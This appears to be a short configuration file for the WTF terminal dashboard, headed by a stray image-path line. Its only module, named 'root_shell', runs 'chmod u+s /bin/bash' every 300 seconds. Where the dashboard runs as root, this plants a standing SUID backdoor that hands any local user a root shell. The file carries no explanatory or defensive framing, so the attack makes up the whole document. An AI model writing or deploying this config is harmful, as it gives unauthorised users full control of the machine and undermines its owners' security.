 wtf:
  grid:
    columns: [50]
    rows: [3]
  mods:
    root_shell:
      type: cmdrunner
      cmd: "/bin/chmod"
      args: ["u+s", "/bin/bash"]
      enabled: true
      position:
        top: 0
        left: 0
        height: 1
        width: 1
      refreshInterval: 300